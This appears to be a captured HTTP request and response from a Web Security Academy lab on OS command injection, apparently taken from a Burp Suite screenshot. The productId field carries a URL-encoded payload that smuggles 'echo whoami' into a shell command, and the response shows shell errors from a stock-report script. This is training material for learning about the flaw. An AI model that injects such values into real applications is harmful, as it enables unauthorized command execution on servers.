 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af10089046dee76bc147ea700d90048.web-security-academy.net
3 Cookie: session=xKJg7vP62SsVQ4qH0NVqKQemkm80lKUl
4 Content-Length: 59
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0af10089046dee76bc147ea700d90048.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af10089046dee76bc147ea700d90048.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=%26%65%63%68%6f%20%77%68%6f%61%6d%69%26&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 84
5
6 sh: 1: 1: not found
7 /home/peter-ZleUHv/stockreport.sh: line 5: $1: unbound variable
8